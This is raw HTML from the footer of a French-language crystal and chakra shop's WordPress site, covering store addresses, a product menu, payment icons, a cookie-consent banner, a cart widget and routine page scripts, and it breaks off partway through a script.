	<li><p class="weight-600">Crystal Dreams St-Denis </p><i class="fas fa-map-marker-alt icon-f"></i> 3803 Saint-Denis,<br>Montreal, Quebec, H2W 2M4, Canada</li>
	<li><i class="fas fa-phone icon-f"></i> +1 (438) 387 - 6946</li>
	<br>
	<li><p class="weight-600">Crystal Dreams Laval </p><i class="fas fa-map-marker-alt icon-f"></i> 2100 Blvd le Corbusier,<br>Laval, Quebec, H7S 2C9, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384927804"><i class="fas fa-phone icon-f"></i> +1 ‪(438) 492-7804‬</a></li>
</ul></div></div></section>
<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">BOUTIQUE</div>
<ul class="shop-menu-f">
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/cristaux/">Cristaux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/">Bijoux</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tout/">Products</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/">Arômes</a></li>
	<li><a  href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a></li>
</ul>
<div class="footer__payment"><img width="258" height="104" style="display: block; max-width: 120px; margin: 10px 0;" alt="secure" src="/wp-content/uploads/2024/04/secure_1.png"/>
<ul class="list list-payment" role="list">
    <li class="list-payment__item">
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewbox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewbox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg></li><li class="list-payment__item">
<svg xmlns="http://www.w3.org/2000/svg" width="36" viewbox="0 0 33 22" fill="none"><rect x="0.916748" y="0.25" width="31.5833" height="21.5" rx="1.75" fill="white" stroke="#D9D9D9" stroke-width="0.5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M15.819 14.4446V11.6754H17.2483C17.834 11.6754 18.3283 11.4791 18.7313 11.0921L18.828 10.994C19.5641 10.1927 19.5157 8.94434 18.7313 8.20298C18.339 7.81049 17.8017 7.5979 17.2483 7.6088H14.954V14.4446H15.819ZM15.8188 10.8359V8.44831H17.2698C17.5815 8.44831 17.877 8.56823 18.0974 8.78628C18.5649 9.24418 18.5756 10.0073 18.1242 10.4816C17.9039 10.716 17.5922 10.8468 17.2698 10.8359H15.8188ZM22.8632 10.1328C22.4924 9.78934 21.9873 9.6149 21.3479 9.6149C20.5259 9.6149 19.908 9.92017 19.4996 10.5253L20.2626 11.0104C20.542 10.5961 20.9235 10.389 21.407 10.389C21.7133 10.389 22.0088 10.5034 22.2399 10.7106C22.4655 10.9068 22.5945 11.1903 22.5945 11.4901V11.6918C22.2614 11.5065 21.8423 11.4083 21.3264 11.4083C20.7247 11.4083 20.2411 11.5501 19.8811 11.839C19.5211 12.1279 19.3384 12.5095 19.3384 12.9946C19.3277 13.4362 19.5157 13.8559 19.8488 14.1394C20.1874 14.4447 20.6172 14.5973 21.1223 14.5973C21.7187 14.5973 22.1915 14.3302 22.5515 13.796H22.5891V14.4447H23.4166V11.561C23.4166 10.9559 23.2339 10.4762 22.8632 10.1328ZM20.5155 13.5834C20.3381 13.4526 20.2306 13.24 20.2306 13.011C20.2306 12.7548 20.3489 12.5422 20.5799 12.3732C20.8164 12.2042 21.112 12.117 21.4613 12.117C21.9449 12.1116 22.3211 12.2206 22.5898 12.4386C22.5898 12.8093 22.4447 13.1309 22.1599 13.4035C21.9019 13.6652 21.5526 13.8123 21.1872 13.8123C20.9454 13.8178 20.7089 13.736 20.5155 13.5834ZM25.2759 16.4997L28.1666 9.76751H27.2263L25.8884 13.1254H25.8723L24.5022 9.76751H23.5619L25.4586 14.1448L24.384 16.4997H25.2759Z" fill="#3C4043"></path><path d="M12.8326 11.0761C12.8326 10.809 12.8111 10.5419 12.7681 10.2803H9.11975V11.7903H11.2099C11.1239 12.2754 10.8445 12.7115 10.4362 12.9841V13.9653H11.6827C12.4135 13.2839 12.8326 12.2754 12.8326 11.0761Z" fill="#4285F4"></path><path d="M9.12006 14.9138C10.1624 14.9138 11.0436 14.5649 11.683 13.9653L10.4365 12.9841C10.0872 13.2239 9.64125 13.3602 9.12006 13.3602C8.10992 13.3602 7.2556 12.6679 6.94933 11.7412H5.66516V12.7551C6.32068 14.0798 7.65858 14.9138 9.12006 14.9138Z" fill="#34A853"></path><path d="M6.94927 11.7405C6.78805 11.2554 6.78805 10.7266 6.94927 10.236V9.22754H5.66489C5.11138 10.3341 5.11138 11.6424 5.66489 12.749L6.94927 11.7405Z" fill="#FBBC04"></path><path d="M9.12006 8.61731C9.67349 8.6064 10.2054 8.819 10.603 9.20603L11.7099 8.08309C11.006 7.41804 10.0818 7.05281 9.12006 7.06371C7.65858 7.06371 6.32068 7.9032 5.66516 9.22784L6.94933 10.2418C7.2556 9.30961 8.10992 8.61731 9.12006 8.61731Z" fill="#EA4335"></path></svg></li><li class="list-payment__item"><svg class="icon icon--full-color" viewbox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li></ul></div>
<style>
.shop-menu-f li a{
		color: #a3a3a3 !important;
    font-size: .95em !important;
	}
</style></div></div></section>
</div></div></div><footer data-rocket-location-hash="ec9b39ceefe3af509993f741454e6127" class="site-footer text-sm"><div data-rocket-location-hash="6a1e7b9ff1cc2786fed855fee740ab7f" class="wrap"><div class="copy-footer">Copyright Crystal Dreams® 2023. Tous droits réservés.</div><p></p></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mai-law-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer les consentements</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Afin de fournir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives à l'appareil. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou des identifiants uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir des conséquences négatives sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer les consentements</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M54HMLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Votre panier</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://crystaldreamsworld.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuer l'achat</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        // jQuery(document).ready(function ($) {
        // 	$('.w_number').text('0');
        // });

        // in vanilla
                document.addEventListener('DOMContentLoaded', function () {
            document.querySelector('.w_number').textContent = '0';
        });
    </script>
        <script>
        jQuery(document).ready(function($){
            console.log('Hello');
            if ($('.page-id-9902').length > 0 || $('.page-id-401193').length > 0) {
                let theHash = window.location.hash;
                if (theHash !== ""){
                    switch(theHash){
                        case "#shipping-conditions":
                            setTimeout(function(){
                                $('.page-id-9902 #1').trigger('click');

                            }, 100);
                            break;
                        case "#privacy-policy":
                            setTimeout(function(){
                                $('.page-id-9902 #4').trigger('click');
                                console.log('click');
                            }, 100);
                            break;
                        case "#terms-of-services":
                            setTimeout(function(){
                                $('.page-id-9902 #5').trigger('click');
                            }, 100);
                            break;
                        case "#exchanges":
                            setTimeout(function(){
                                $('.page-id-9902 #3').trigger('click');
                            }, 100);
                            break;
                        case "#refunds":
                            setTimeout(function(){
                                $('.page-id-9902 #2').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-d-expedition":
                            setTimeout(function(){
                                $('.page-id-401193 #1').trigger('click');
                            }, 100);
                            break;
                        case "#politique-de-confidentialite":
                            setTimeout(function(){
                                $('.page-id-401193 #4').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-de-services":
                            setTimeout(function(){
                                $('.page-id-401193 #5').trigger('click');
                            }, 100);
                            break;
                        case "#echanges":
                            setTimeout(function(){
